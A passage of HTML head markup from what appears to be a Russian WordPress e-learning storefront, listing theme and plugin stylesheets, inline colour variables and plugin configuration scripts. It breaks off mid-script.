<link rel='stylesheet' id='tutor-icon-css' href='https://uchiprof.ru/wp-content/plugins/tutor/assets/css/tutor-icon.min.css' media='all' />
<link rel='stylesheet' id='tutor-css' href='https://uchiprof.ru/wp-content/plugins/tutor/assets/css/tutor.min.css' media='all' />
<link rel='stylesheet' id='tutor-plyr-css' href='https://uchiprof.ru/wp-content/plugins/tutor/assets/packages/plyr/plyr.css' media='all' />
<link rel='stylesheet' id='tutor-frontend-css' href='https://uchiprof.ru/wp-content/plugins/tutor/assets/css/tutor-front.min.css' media='all' />
<style id='tutor-frontend-inline-css'>
.mce-notification.mce-notification-error{display: none !important;}
:root{--tutor-color-primary:#3e64de;--tutor-color-primary-rgb:62, 100, 222;--tutor-color-primary-hover:#395bca;--tutor-color-primary-hover-rgb:57, 91, 202;--tutor-body-color:#212327;--tutor-body-color-rgb:33, 35, 39;--tutor-border-color:#cdcfd5;--tutor-border-color-rgb:205, 207, 213;--tutor-color-gray:#e3e5eb;--tutor-color-gray-rgb:227, 229, 235;}
</style>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='yml-for-yandex-market-css' href='https://uchiprof.ru/wp-content/plugins/yml-for-yandex-market/public/css/y4ym-public.css' media='all' />
<link rel='stylesheet' id='affwp-forms-css' href='https://uchiprof.ru/wp-content/plugins/affiliate-wp/assets/css/forms.min.css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://uchiprof.ru/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://uchiprof.ru/wp-includes/js/mediaelement/wp-mediaelement.min.css' media='all' />
<link rel='stylesheet' id='magnific-css-css' href='https://uchiprof.ru/wp-content/plugins/mediapress/assets/vendors/magnific/magnific-popup.css' media='all' />
<link rel='stylesheet' id='mpp-extra-css-css' href='https://uchiprof.ru/wp-content/plugins/mediapress/assets/css/mpp-pure/mpp-pure.css' media='all' />
<link rel='stylesheet' id='mpp-core-css-css' href='https://uchiprof.ru/wp-content/plugins/mediapress/assets/css/mpp-core.css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://uchiprof.ru/wp-content/plugins/woo-smart-compare/assets/libs/perfect-scrollbar/css/perfect-scrollbar.min.css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-wpc-css' href='https://uchiprof.ru/wp-content/plugins/woo-smart-compare/assets/libs/perfect-scrollbar/css/custom-theme.css' media='all' />
<link rel='stylesheet' id='woosc-frontend-css' href='https://uchiprof.ru/wp-content/plugins/woo-smart-compare/assets/css/frontend.css' media='all' />
<link rel='stylesheet' id='woosw-frontend-css' href='https://uchiprof.ru/wp-content/plugins/woo-smart-wishlist/assets/css/frontend.css' media='all' />
<style id='woosw-frontend-inline-css'>
.woosw-area .woosw-inner .woosw-content .woosw-content-bot .woosw-notice { background-color: #5fbd74; } .woosw-area .woosw-inner .woosw-content .woosw-content-bot .woosw-content-bot-inner .woosw-page a:hover, .woosw-area .woosw-inner .woosw-content .woosw-content-bot .woosw-content-bot-inner .woosw-continue:hover { color: #5fbd74; } 
</style>
<link rel='stylesheet' id='font-awesome-pro-css' href='https://uchiprof.ru/wp-content/themes/edumall/assets/fonts/awesome/css/fontawesome-all.min.css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://uchiprof.ru/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css' media='all' />
<link rel='stylesheet' id='lightgallery-css' href='https://uchiprof.ru/wp-content/themes/edumall/assets/libs/lightGallery/css/lightgallery.min.css' media='all' />
<link rel='stylesheet' id='edumall-style-css' href='https://uchiprof.ru/wp-content/themes/edumall/style.css' media='all' />
<style id='edumall-style-inline-css'>
:root {
				--edumall-typography-body-font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
				--edumall-typography-body-font-size: 16px;
				--edumall-typography-body-font-weight: ;
				--edumall-typography-body-line-height: 1.74;
				--edumall-typography-body-letter-spacing: 0em;
				--edumall-typography-headings-font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
				--edumall-typography-headings-font-weight: 400;
				--edumall-typography-headings-line-height: 1.3;
				--edumall-typography-headings-letter-spacing: 0em;
				--edumall-color-primary: #0071dc;
				--edumall-color-primary-rgb: 0, 113, 220;
				--edumall-color-secondary: #dd231c;
				--edumall-color-secondary-rgb: 221, 35, 28;
				--edumall-color-third: #031f42;
				--edumall-color-text: #696969;
				--edumall-color-text-bit-lighten: #7e7e7e;
				--edumall-color-text-lighten: #ababab;
				--edumall-color-heading: #252525;
				--edumall-color-link: #696969;
				--edumall-color-link-hover: #0071dc;
				--edumall-color-box-white-background: #fff;
				--edumall-color-box-white-border: #ededed;
				--edumall-color-box-grey-background: #f8f8f8;
				--edumall-color-box-light-grey-background: #f9f9fb;
				--edumall-color-box-fill-separator: #eee;
				--edumall-color-box-border: #eee;
				--edumall-color-box-border-lighten: #ededed;
				--edumall-color-form-text: #252525;
				--edumall-color-form-border: #f8f8f8;
				--edumall-color-form-background: #f8f8f8;
				--edumall-color-form-focus-text: #252525;
				--edumall-color-form-focus-border: #0071dc;
				--edumall-color-form-focus-background: #fff;
				--edumall-color-sub-menu-border: #ededed;
				--edumall-color-sub-menu-background: #fff;
				--tutor-color-primary: #0071dc;
				--tutor-color-primary-rgb: 0, 113, 220;
				--tutor-border-color:#eee;
			}
.boxed{max-width:1600px}::-moz-selection{color:#fff;background-color:#0071dc}::selection{color:#fff;background-color:#0071dc}.primary-fill-color{fill:#0071dc}mark,.primary-color.primary-color,.growl-close:hover,.link-transition-02,.edumall-infinite-loader,.edumall-blog-caption-style-03 .tm-button,.tm-portfolio .post-categories a:hover,.tm-portfolio .post-title a:hover,.edumall-timeline.style-01 .title,.edumall-timeline.style-01 .timeline-dot,.tm-google-map .style-signal .animated-dot,.edumall-list .marker,.tm-social-networks .link:hover,.tm-social-networks.style-solid-rounded-icon .link,.edumall-team-member-style-01 .social-networks a:hover,.edumall-modern-carousel-style-02 .slide-button,.tm-slider a:hover .heading,.woosw-area .woosw-inner .woosw-content .woosw-content-bot .woosw-content-bot-inner .woosw-page a:hover,.woosw-continue:hover,.tm-menu .menu-price,.woocommerce-widget-layered-nav-list a:hover,.blog-nav-links h6:before,.page-main-content .search-form .search-submit,.page-sidebar .widget_pages .current-menu-item>a,.page-sidebar .widget_nav_menu .current-menu-item>a,.comment-list .comment-actions a:hover,.portfolio-nav-links.style-01 .inner>a:hover,.portfolio-nav-links.style-02 .nav-list .hover,.edumall-nice-select-wrap .edumall-nice-select li.selected:before,.elementor-widget-tm-icon-box.edumall-icon-box-style-01 .edumall-box:hover div.tm-button.style-text,.elementor-widget-tm-icon-box.edumall-icon-box-style-01 a.tm-button.style-text:hover,.tm-image-box.edumall-box:hover div.tm-button.style-text,.tm-image-box a.tm-button.style-text:hover,form.isw-swatches.isw-swatches--in-single .isw-swatch--isw_text .isw-term.isw-enabled:hover,form.isw-swatches.isw-swatches--in-single .isw-swatch--isw_text .isw-term.isw-selected,.wishlist-btn.style-02 a:hover,.compare-btn.style-02 a:hover,.order-by .selected-order a,.edumall-product-price-filter .current-state,.cart-collaterals .order-total .amount,.woocommerce-mini-cart__empty-message .empty-basket,.woocommerce .cart_list.product_list_widget a:hover,.woocommerce .cart.shop_table td.product-name a:hover,.woocommerce ul.product_list_widget li .product-title:hover,.entry-product-meta a:hover,.edumall-product .woocommerce-loop-product__title a:hover,.edumall-product .loop-product__category a:hover,.popup-product-quick-view .product_title a:hover,.woocommerce .wc_payment_methods .payment-selected .payment_title,.woocommerce .wc_payment_methods .payment_title:hover,.woocommerce-MyAccount-content .woocommerce-Address-title a,.woosw-area.woosw-area .woosw-inner .woosw-content .woosw-content-mid table.woosw-content-items .woosw-content-item .woosw-content-item--title a:hover,.woosc-area .woosc-inner .woosc-table .woosc-table-inner .woosc-table-items table thead tr th a:hover,.woosc-area .woosc-inner .woosc-table .woosc-table-inner .woosc-table-items .button,.woocommerce nav.woocommerce-pagination ul li a:hover{color:#0071dc}.primary-background-color,.link-transition-02:after,.wp-block-tag-cloud a:hover,.wp-block-calendar #today,.edumall-nice-select-wrap .edumall-nice-select li:hover,.edumall-progress .progress-bar,.edumall-link-animate-border .heading-primary a mark:after,.edumall-blog-caption-style-03 .tm-button.style-bottom-line .button-content-wrapper:after,.hint--primary:after,[data-fp-section-skin='dark'] #fp-nav ul li a span,[data-fp-section-skin='dark'] .fp-slidesNav ul li a span,.page-scroll-up,.top-bar-01 .top-bar-button,.tm-social-networks.style-flat-rounded-icon .link:hover,.tm-swiper .swiper-pagination-progressbar .swiper-pagination-progressbar-fill,.tm-social-networks.style-flat-rounded-icon .link,.tm-social-networks.style-solid-rounded-icon .link:hover,.portfolio-overlay-group-01.portfolio-overlay-colored-faded .post-overlay,.edumall-modern-carousel .slide-tag,.edumall-light-gallery .edumall-box .edumall-overlay,.edumall-modern-carousel-style-02 .slide-button:after,.tm-gradation .item:hover .count,.nav-links a:hover,.single-post .entry-post-feature.post-quote,.entry-portfolio-feature .gallery-item .overlay,.widget_calendar #today,.page-main-content .search-form .search-submit:hover,.woocommerce-notice,.wishlist-btn.style-01 a:hover,.compare-btn.style-01 a:hover,.edumall-product.style-grid .quick-view-icon:hover,.edumall-product.style-grid .woocommerce_loop_add_to_cart_wrap a:hover,.woosc-area .woosc-inner .woosc-table .woosc-table-inner .woosc-table-items .button:hover,.woocommerce nav.woocommerce-pagination ul li span.current,.woocommerce-info,.woocommerce-message,.woocommerce-MyAccount-navigation .is-active a,.woocommerce-MyAccount-navigation a:hover,.edumall-wp-widget-product-layered-nav ul.show-display-check-list .chosen>a:before,.edumall-wp-widget-product-categories-layered-nav ul.show-display-check-list .chosen>a:before{background-color:#0071dc}.primary-background-color-important,.lg-progress-bar .lg-progress{background-color:#0071dc!important}.wp-block-quote,.wp-block-quote.has-text-align-right,.wp-block-quote.has-text-align-right,.edumall-nice-select-wrap.focused .edumall-nice-select-current,.edumall-nice-select-wrap .edumall-nice-select-current:hover,.page-search-popup .search-field,.tm-social-networks.style-solid-rounded-icon .link,.tm-popup-video.type-button .video-play,.widget_pages .current-menu-item,.widget_nav_menu .current-menu-item,.insight-core-bmw .current-menu-item,form.isw-swatches.isw-swatches--in-single .isw-swatch--isw_text .isw-term.isw-selected,.wishlist-btn.style-01 a:hover,.compare-btn.style-01 a:hover,.edumall-wp-widget-product-layered-nav ul.show-display-check-list a:hover:before,.edumall-wp-widget-product-categories-layered-nav ul.show-display-check-list a:hover:before,body.woocommerce-cart table.cart td.actions .coupon .input-text:focus,.woocommerce.single-product div.product .images .thumbnails .item img:hover{border-color:#0071dc}.single-product .woo-single-gallery .edumall-thumbs-swiper .swiper-slide:hover img,.single-product .woo-single-gallery .edumall-thumbs-swiper .swiper-slide-thumb-active img,.lg-outer .lg-thumb-item.active,.lg-outer .lg-thumb-item:hover{border-color:#0071dc!important}.hint--primary.hint--top-left:before,.hint--primary.hint--top-right:before,.hint--primary.hint--top:before{border-top-color:#0071dc}.hint--primary.hint--right:before{border-right-color:#0071dc}.hint--primary.hint--bottom-left:before,.hint--primary.hint--bottom-right:before,.hint--primary.hint--bottom:before,.mini-cart .widget_shopping_cart_content,.single-product .woocommerce-tabs li.active{border-bottom-color:#0071dc}.hint--primary.hint--left:before,.tm-popup-video.type-button .video-play-icon:before{border-left-color:#0071dc}.edumall-accordion-style-01 .edumall-accordion .accordion-section.active .accordion-header,.edumall-accordion-style-01 .edumall-accordion .accordion-section:hover .accordion-header{background-color:rgba(0,113,220,0.7)}.portfolio-overlay-group-01 .post-overlay{background-color:rgba(0,113,220,0.8)}.secondary-color-important{color:#dd231c !important}.secondary-background-color,.hint--secondary:after,.tm-button.style-flat.button-secondary-lighten:after{background-color:#dd231c}.edumall-event-carousel .event-overlay-background{background-color:rgba(221,35,28,0.6)}.tm-zoom-meeting .zoom-countdown .countdown-content .text{color:rgba(221,35,28,0.7)}.tm-button.style-flat.button-secondary-lighten:before{background-color:rgba(221,35,28,0.3)}.tm-button.style-flat.button-secondary-lighten{color:#031f42 !important}.hint--secondary.hint--top-left:before,.hint--secondary.hint--top-right:before,.hint--secondary.hint--top:before{border-top-color:#dd231c}.hint--secondary.hint--right:before{border-right-color:#dd231c}.hint--secondary.hint--bottom-left:before,.hint--secondary.hint--bottom-right:before,.hint--secondary.hint--bottom:before{border-bottom-color:#dd231c}.hint--secondary.hint--left:before{border-left-color:#dd231c}.secondary-border-color{border-color:#dd231c}.secondary-fill-color{fill:#dd231c}.lg-backdrop{background-color:#000 !important}.page-mobile-main-menu>.inner{background-color:#ededed}
</style>
<link rel='stylesheet' id='growl-css' href='https://uchiprof.ru/wp-content/themes/edumall/assets/libs/growl/css/jquery.growl.min.css' media='all' />
<link rel='stylesheet' id='edumall-woocommerce-css' href='https://uchiprof.ru/wp-content/themes/edumall/woocommerce.css' media='all' />
<link rel='stylesheet' id='wpdreams-ajaxsearchpro-instances-css' href='https://uchiprof.ru/wp-content/uploads/asp_upload/style.instances-ho-po-no-da-co-au-ga-as-se.css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://uchiprof.ru/wp-content/uploads/elementor/css/custom-frontend.min.css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://uchiprof.ru/wp-content/plugins/elementor/assets/css/widget-image.min.css' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://uchiprof.ru/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://uchiprof.ru/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css' media='all' />
<link rel='stylesheet' id='elementor-post-47-css' href='https://uchiprof.ru/wp-content/uploads/elementor/css/post-47.css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://uchiprof.ru/wp-content/uploads/elementor/css/custom-pro-frontend.min.css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://uchiprof.ru/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://uchiprof.ru/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css' media='all' />
<link rel='stylesheet' id='elementor-post-507-css' href='https://uchiprof.ru/wp-content/uploads/elementor/css/post-507.css' media='all' />
<link rel='stylesheet' id='elementor-post-22900-css' href='https://uchiprof.ru/wp-content/uploads/elementor/css/post-22900.css' media='all' />
<link rel='stylesheet' id='elementor-post-15798-css' href='https://uchiprof.ru/wp-content/uploads/elementor/css/post-15798.css' media='all' />
<link rel='stylesheet' id='mimetypes-link-icons-css' href='https://uchiprof.ru/wp-content/plugins/mimetypes-link-icons/css/style.php?cssvars=bXRsaV9oZWlnaHQ9MjQmbXRsaV9pbWFnZV90eXBlPXBuZyZtdGxpX2xlZnRvcnJpZ2h0PWxlZnQmYWN0aXZlX3R5cGVzPWNzdnxwZGZ8cnRmfHR4dHx4bHN8eGxzeHx6aXA' media='all' />
<link rel='stylesheet' id='edumall-tutor-css' href='https://uchiprof.ru/wp-content/themes/edumall/tutor-lms.css' media='all' />
<link rel='stylesheet' id='woo-wallet-style-css' href='https://uchiprof.ru/wp-content/plugins/woo-wallet/assets/css/frontend.css' media='all' />
<link rel='stylesheet' id='slick-css-css' href='https://uchiprof.ru/wp-content/plugins/tutor-lms-elementor-addons/assets/css/slick.min.css' media='all' />
<link rel='stylesheet' id='slick-theme-css-css' href='https://uchiprof.ru/wp-content/plugins/tutor-lms-elementor-addons/assets/css/slick-theme.css' media='all' />
<link rel='stylesheet' id='tutor-elementor-css-css' href='https://uchiprof.ru/wp-content/plugins/tutor-lms-elementor-addons/assets/css/tutor-elementor.min.css' media='all' />
<link rel='stylesheet' id='wdp_pricing-table-css' href='https://uchiprof.ru/wp-content/plugins/advanced-dynamic-pricing-for-woocommerce/BaseVersion/assets/css/pricing-table.css' media='all' />
<link rel='stylesheet' id='wdp_deals-table-css' href='https://uchiprof.ru/wp-content/plugins/advanced-dynamic-pricing-for-woocommerce/BaseVersion/assets/css/deals-table.css' media='all' />
<script src="https://uchiprof.ru/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://uchiprof.ru/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script id="print-invoices-packing-slip-labels-for-woocommerce_public-js-extra">
var wf_pklist_params_public = {"show_document_preview":"No","document_access_type":"logged_in","is_user_logged_in":"","msgs":{"invoice_number_prompt_free_order":"\u2018Generate invoice for free orders\u2019 is disabled in Invoice settings > Advanced. You are attempting to generate invoice for this free order. Proceed?","creditnote_number_prompt":"Refund in this order seems not having credit number yet. Do you want to manually generate one ?","invoice_number_prompt_no_from_addr":"Please fill the `from address` in the plugin's general settings.","invoice_title_prompt":"Invoice","invoice_number_prompt":"number has not been generated yet. Do you want to manually generate one ?","pop_dont_show_again":false,"request_error":"Request error.","error_loading_data":"Error loading data.","min_value_error":"minimum value should be","generating_document_text":"Generating document...","new_tab_open_error":"Failed to open new tab. Please check your browser settings."}};
</script>
<script src="https://uchiprof.ru/wp-content/plugins/print-invoices-packing-slip-labels-for-woocommerce/public/js/wf-woocommerce-packing-list-public.js" id="print-invoices-packing-slip-labels-for-woocommerce_public-js"></script>
<script src="https://uchiprof.ru/wp-content/plugins/robokassa/assets/js/payment_widget.js" id="robokassa_payment_admin_config-js"></script>
<script src="https://uchiprof.ru/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script src="https://uchiprof.ru/wp-includes/js/jquery/ui/mouse.min.js" id="jquery-ui-mouse-js"></script>
<script src="https://uchiprof.ru/wp-includes/js/jquery/ui/sortable.min.js" id="jquery-ui-sortable-js"></script>
<script src="https://uchiprof.ru/wp-includes/js/jquery/jquery.ui.touch-punch.js" id="jquery-touch-punch-js"></script>
<script src="https://uchiprof.ru/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script src="https://uchiprof.ru/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src="https://uchiprof.ru/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://uchiprof.ru/wp-content/plugins/yml-for-yandex-market/public/js/y4ym-public.js" id="yml-for-yandex-market-js"></script>
<script id="jquery-cookie-js-extra">
var affwp_scripts = {"ajaxurl":"https:\/\/uchiprof.ru\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://uchiprof.ru/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js" id="jquery-cookie-js" data-wp-strategy="defer"></script>
<script id="affwp-tracking-js-extra">
var affwp_debug_vars = {"integrations":{"contactform7":"Contact Form 7","woocommerce":"WooCommerce"},"version":"2.14.0","currency":"RUB","ref_cookie":"affwp_ref","visit_cookie":"affwp_ref_visit_id","campaign_cookie":"affwp_campaign"};
</script>
<script src="https://uchiprof.ru/wp-content/plugins/affiliate-wp/assets/js/tracking.min.js" id="affwp-tracking-js"></script>
<script src="https://uchiprof.ru/wp-includes/js/plupload/moxie.min.js" id="moxiejs-js"></script>
<script src="https://uchiprof.ru/wp-includes/js/plupload/plupload.min.js" id="plupload-js"></script>
<script src="https://uchiprof.ru/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<!--[if lt IE 8]>
<script src="https://uchiprof.ru/wp-includes/js/json2.min.js" id="json2-js"></script>
<![endif]-->
<script src="https://uchiprof.ru/wp-includes/js/backbone.min.js" id="backbone-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://uchiprof.ru/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script src="https://uchiprof.ru/wp-includes/js/wp-backbone.min.js" id="wp-backbone-js"></script>
<script id="media-models-js-extra">
var _wpMediaModelsL10n = {"settings":{"ajaxurl":"\/wp-admin\/admin-ajax.php","post":{"id":0}}};
</script>
<script src="https://uchiprof.ru/wp-includes/js/media-models.min.js" id="media-models-js"></script>
<script id="mpp_uploader-js-extra">
var _mppUploadSettings = {"defaults":{"runtimes":"html5,silverlight,flash,html4","file_data_name":"_mpp_file","multiple_queues":true,"max_file_size":"1073741824b","url":"https:\/\/uchiprof.ru\/wp-admin\/admin-ajax.php","flash_swf_url":"https:\/\/uchiprof.ru\/wp-includes\/js\/plupload\/plupload.flash.swf","silverlight_xap_url":"https:\/\/uchiprof.ru\/wp-includes\/js\/plupload\/plupload.silverlight.xap","filters":[{"title":"\u0420\u0430\u0437\u0440\u0435\u0448\u0451\u043d\u043d\u044b\u0435 \u0444\u0430\u0439\u043b\u044b","extensions":"*"}],"multipart":true,"urlstream_upload":true,"multipart_params":{"action":"mpp_add_media","_wpnonce":"32c454afca","component":"members","component_id":0,"context":"gallery"}},"browser":{"mobile":false,"supported":true},"limitExceeded":false};
var pluploadL10n = {"queue_limit_exceeded":"\u0412\u044b \u043f\u043e\u0441\u0442\u0430\u0432\u0438\u043b\u0438 \u0432 \u043e\u0447\u0435\u0440\u0435\u0434\u044c \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043c\u043d\u043e\u0433\u043e \u0444\u0430\u0439\u043b\u043e\u0432.","file_exceeds_size_limit":"\u0420\u0430\u0437\u043c\u0435\u0440 \u0444\u0430\u0439\u043b\u0430 \u00ab%s\u00bb \u043f\u0440\u0435\u0432\u044b\u0448\u0430\u0435\u0442 \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0434\u043b\u044f \u044d\u0442\u043e\u0433\u043e \u0441\u0430\u0439\u0442\u0430.","zero_byte_file":"\u0424\u0430\u0439\u043b \u043f\u0443\u0441\u0442. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0434\u0440\u0443\u0433\u043e\u0439.","invalid_filetype":"This file type is not allowed. Please try another.","not_an_image":"\u0424\u0430\u0439\u043b \u043d\u0435 \u044f\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435\u043c. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0434\u0440\u0443\u0433\u043e\u0439.","image_memory_exceeded":"\u041f\u0440\u0435\u0432\u044b\u0448\u0435\u043d \u043b\u0438\u043c\u0438\u0442 \u043f\u0430\u043c\u044f\u0442\u0438. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0444\u0430\u0439\u043b \u043f\u043e\u043c\u0435\u043d\u044c\u0448\u0435.","image_dimensions_exceeded":"\u0420\u0430\u0437\u043c\u0435\u0440\u044b \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u043f\u0440\u0435\u0432\u044b\u0448\u0430\u044e\u0442 \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0435. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0434\u0440\u0443\u0433\u043e\u0435.","default_error":"\u0412\u043e \u0432\u0440\u0435\u043c\u044f \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0438 \u043f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u043f\u043e\u0437\u0436\u0435.","missing_upload_url":"\u041e\u0448\u0438\u0431\u043a\u0430 \u043a\u043e\u043d\u0444\u0438\u0433\u0443\u0440\u0430\u0446\u0438\u0438. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0441\u0432\u044f\u0436\u0438\u0442\u0435\u0441\u044c \u0441 \u0430\u0434\u043c\u0438\u043d\u0438\u0441\u0442\u0440\u0430\u0442\u043e\u0440\u043e\u043c \u0441\u0435\u0440\u0432\u0435\u0440\u0430.","upload_limit_exceeded":"\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0442\u043e\u043b\u044c\u043a\u043e 1 \u0444\u0430\u0439\u043b.","http_error":"HTTP error.","upload_failed":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u043d\u0435 \u0443\u0434\u0430\u043b\u0430\u0441\u044c.","big_upload_failed":"\u041f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u044d\u0442\u043e\u0442 \u0444\u0430\u0439\u043b \u0447\u0435\u0440\u0435\u0437 %1$s\u0437\u0430\u0433\u0440\u0443\u0437\u0447\u0438\u043a \u0431\u0440\u0430\u0443\u0437\u0435\u0440\u0430%2$s.","big_upload_queued":"\u0420\u0430\u0437\u043c\u0435\u0440 \u0444\u0430\u0439\u043b\u0430 \u00ab%s\u00bb \u043f\u0440\u0435\u0432\u044b\u0448\u0430\u0435\u0442 \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0434\u043b\u044f \u043c\u043d\u043e\u0433\u043e\u0444\u0430\u0439\u043b\u043e\u0432\u043e\u0433\u043e \u0437\u0430\u0433\u0440\u0443\u0437\u0447\u0438\u043a\u0430 \u0432 \u0441\u043e\u0447\u0435\u0442\u0430\u043d\u0438\u0438 \u0441 \u0432\u0430\u0448\u0438\u043c \u0431\u0440\u0430\u0443\u0437\u0435\u0440\u043e\u043c.","io_error":"\u041e\u0448\u0438\u0431\u043a\u0430 \u0432\u0432\u043e\u0434\u0430\/\u0432\u044b\u0432\u043e\u0434\u0430.","security_error":"\u041e\u0448\u0438\u0431\u043a\u0430 \u0431\u0435\u0437\u043e\u043f\u0430\u0441\u043d\u043e\u0441\u0442\u0438.","file_cancelled":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u043e\u0442\u043c\u0435\u043d\u0435\u043d\u0430.","upload_stopped":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u043e\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u0430.","dismiss":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","crunching":"\u041e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0430\u2026","deleted":"moved to the trash.","error_uploading":"\u0424\u0430\u0439\u043b \u00ab%s\u00bb \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c."};
</script>
<script src="https://uchiprof.ru/wp-content/plugins/mediapress/assets/js/uploader.js" id="mpp_uploader-js"></script>
<script src="https://uchiprof.ru/wp-content/plugins/mediapress/assets/vendors/magnific/jquery.magnific-popup.min.js" id="magnific-js-js"></script>
<script src="https://uchiprof.ru/wp-content/plugins/mediapress/assets/js/activity.js" id="mpp_activity-js"></script>
<script id="mpp_core-js-extra">
var _mppStrings = {"show_all":"Show all","show_all_comments":"Show all comments for this thread","show_x_comments":"Show all %d comments","mark_as_fav":"Favorite","my_favs":"My Favorites","remove_fav":"Remove Favorite","view":"View","bulk_delete_warning":"Deleting will permanently remove all selected media and files. Do you want to proceed?"};
var _mppData = {"enable_activity_lightbox":"1","enable_gallery_lightbox":"1","enable_lightbox_in_gallery_media_list":"1","types":{"photo":{"title":"Select Photo","extensions":"jpeg,jpg,gif,png"},"video":{"title":"Select Video","extensions":"mp4,flv,mpeg"},"audio":{"title":"Select Audio","extensions":"mp3,wmv,midi"}},"type_errors":{"photo":"This file type is not allowed. Allowed file types are: jpeg, jpg, gif, png","video":"This file type is not allowed. Allowed file types are: mp4, flv, mpeg","audio":"This file type is not allowed. Allowed file types are: mp3, wmv, midi"},"allowed_type_messages":{"photo":" Please only select : jpeg, jpg, gif, png","video":" Please only select : mp4, flv, mpeg","audio":" Please only select : mp3, wmv, midi"},"max_allowed_file_size":"Maximum allowed file size: 1 \u0413\u0411","activity_disable_auto_file_browser":"0","empty_url_message":"Please provide a url.","loader_src":"https:\/\/uchiprof.ru\/wp-content\/plugins\/mediapress\/templates\/mediapress\/default\/assets\/images\/loader.gif","lightboxDisabledTypes":[]};
</script>
<script src="https://uchiprof.ru/wp-content/plugins/mediapress/assets/js/mpp.js" id="mpp_core-js"></script>
<script src="https://uchiprof.ru/wp-content/plugins/mediapress/assets/js/mpp-remote.js" id="mpp_remote-js"></script>
<script src="https://uchiprof.ru/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js" id="font-awesome-4-shim-js"></script>
<script src="https://uchiprof.ru/wp-content/themes/edumall/buddypress/assets/js/frontend.js" id="edumall-buddypress-script-js"></script>
<script id="wc-cart-fragments-js-extra">
